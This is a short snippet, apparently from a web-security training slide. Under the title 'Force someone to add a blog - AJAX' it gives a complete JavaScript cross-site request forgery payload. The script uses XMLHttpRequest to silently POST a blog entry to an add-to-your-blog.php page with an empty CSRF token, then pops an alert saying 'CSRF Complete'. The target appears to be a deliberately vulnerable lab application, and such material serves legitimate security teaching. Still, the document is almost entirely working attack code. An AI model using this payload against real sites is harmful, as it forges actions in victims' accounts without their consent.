 Example: Force someone to add a blog - AJAX
<script>
var lXMLHTTP;
try{
var lBlogEntry = encodeURI("BLOG_ENTRY_GOES_HERE");
var lData = "csrf-token=&blog_entry="+lBlogEntry+"&add-to-your-blog-php-submit-
button=Save+Blog+Entry";
var lAction = "./index.php?page=add-to-your-blog.php";
var lMethod = "POST";
try {
lXMLHTTP = new ActiveXObject("Msxml2.XMLHTTP");
}catch(e){
try {
lXMLHTTP = new ActiveXObject("Microsoft.XMLHTTP");
}catch(e){
try{
lXMLHTTP = new XMLHttpRequest();
}catch(e){
alert(e.message);
}
}
}
lXMLHTTP.onreadystatechange = function(){
if(lXMLHTTP.readyState == 4){
alert("CSRF Complete");
}
};
lXMLHTTP.open(lMethod, lAction, true);
lXMLHTTP.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
lXMLHTTP.send(lData);
}catch(e){
alert(e.message);
}
</script>